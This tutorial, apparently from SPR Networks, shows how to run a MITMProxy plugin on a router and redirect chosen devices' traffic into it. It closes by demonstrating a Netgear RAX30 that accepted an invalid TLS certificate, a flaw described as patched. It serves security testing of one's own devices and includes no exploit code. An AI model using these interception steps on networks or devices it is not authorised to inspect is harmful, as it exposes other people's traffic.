MITMProxy with PFW
MITMProxy is a utility for intercepting and inspecting web traffic. In this guide, we'll cover how to configure it in a container and use some of the advanced PLUS features to selectively redirect traffic through the container.
At the end, we'll show how to use MITMProxy to exploit a now-patched security flaw with how Netgear's RAX30 would ignore TLS certificates during updates.
This plugin is available on github.
Intercept Web traffic for devices on your network by running MITMProxy(https://mitmproxy.org/) on your router.
Plugin Installation
You can install the plugin from: https://github.com/spr-networks/spr-mitmproxy
On the System Info => Plugins Page, click Add Plugin from URL + and enter the plugin url.

- Install the plugin. You may need to refresh the UI
- Add your admin device to the
mitmwebgroup to access the http proxy interface. - Follow the UI setup guide to access the http proxy interface
- Set your device's proxy settings to use the HTTP Proxy at
172.x.0.2:9998
Verify that the mitmweb page is reachable from the device at http://172.x.y.2:8081

Select targets to intercept
Now that the plugin has been configured, we can use PFW to select targets to intercept.
-
Navigate to the PFW viewing

-
Select Always as a trigger

-
Pick a Site Forward action. We'll pick the one on the left which forwards all ports but the one on the right works also

-
Complete the rule, filling out the container IP as the destination. In this example, traffic destined for
www.asdf.comwill be redirected to172.19.0.2which is the mitmproxy container.
Using mitmproxy
When the target device visits www.asdf.com it should populate on the mitmproxy web interface.
Monitoring a Netgear RAX30
Now that we've verified it's working correctly, lets use mitmproxy to test out the netgear router.
We've plugged the Netgear into SPR as a wired client. Now lets set up the PFW rule for it.

After the router goes online, we soon see the Netgear reaching out to an HTTPS website, totally ignoring that we don't have a valid TLS certificate for the domain. Oops!
